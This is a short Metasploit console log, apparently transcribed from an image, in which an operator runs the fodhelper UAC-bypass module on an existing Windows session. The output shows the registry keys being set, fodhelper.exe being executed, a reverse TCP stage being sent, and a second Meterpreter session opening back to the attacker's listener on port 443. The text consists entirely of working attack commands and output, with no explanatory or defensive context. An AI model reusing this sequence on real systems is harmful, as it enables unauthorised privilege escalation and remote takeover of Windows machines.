 msf6 exploit(multi/handler) > use exploit/windows/local/bypassuac_fodhelper
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_fodhelper) > set LPORT 443
LPORT ⇒ 443
msf6 exploit(windows/local/bypassuac_fodhelper) > set session 1
session ⇒ 1
msf6 exploit(windows/local/bypassuac_fodhelper) > run
[*] Started reverse TCP handler on 10.0.0.9:443
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\system32\cmd.exe /c C:\Windows\System32\fodhelper.exe
[*] Sending stage (175174 bytes) to 10.0.0.11
[*] Meterpreter session 2 opened (10.0.0.9:443 → 10.0.0.11:56972 ) at 2022-02-09 13:17:38 -0500
[*] Cleaining up registry keys ...
meterpreter >